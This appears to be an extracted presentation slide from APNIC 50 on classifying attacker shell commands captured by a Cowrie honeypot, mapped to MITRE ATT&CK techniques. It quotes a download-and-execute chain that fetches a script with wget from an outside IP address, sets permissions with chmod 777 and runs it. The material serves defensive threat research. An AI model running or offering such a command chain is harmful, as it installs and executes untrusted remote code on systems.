 Honeynet Cowrie Threat Category Example
APNIC 50
Charles Lim
Threat Categories (Shell Command Set - SCSXXX)
Commands
Threat Category
Mitre att&ck Technique
cd /tmp
Usable Directory Discovery
T1083 – File and Directory
Discovery
wget
http://37.49.224.1
00/zeros6x.sh;
Download Tools
T1105, T843 – Remote File
Copy & Program Download
chmod 777
zeros6x.sh;
File Permission
Modification
T1222 - File and Directory
Permissions Modification
./zeros6x.sh
Execution of Tools
T1059 – Command & Scripting
Interpreter
zoom
, which we are going to propose
isif asia
18
APNIC 50